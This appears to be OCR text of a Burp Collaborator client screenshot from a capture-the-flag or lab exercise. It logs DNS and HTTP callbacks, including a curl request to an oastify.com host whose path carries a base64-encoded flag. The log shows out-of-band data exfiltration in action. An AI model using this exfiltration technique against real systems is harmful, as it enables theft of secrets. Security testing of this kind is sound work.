 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2025-5月-11 07:18:57 UTC DNS vji6luw2w48gs8wyxx0uh00winoec3
2 2025-5月-11 07:18:57 UTC DNS vji6luw2w48gs8wyxx0uh00winoec3
3 2025-5月-11 07:18:57 UTC HTTP vji6luw2w48gs8wyxx0uh00winoec3
4 2025-5月-11 07:19:14 UTC DNS vji6luw2w48gs8wyxx0uh00winoec3
5 2025-5月-11 07:19:14 UTC DNS vji6luw2w48gs8wyxx0uh00winoec3
6 2025-5月-11 07:19:15 UTC HTTP vji6luw2w48gs8wyxx0uh00winoec3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /ZmxhZ3s1a2kxODVjYThsMWl9Cg== HTTP/1.1
2 Host: vji6luw2w48gs8wyxx0uh00winoec3.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6
Inspector
Request Attributes 2
Request Headers 3
Search... 0 highlights
Close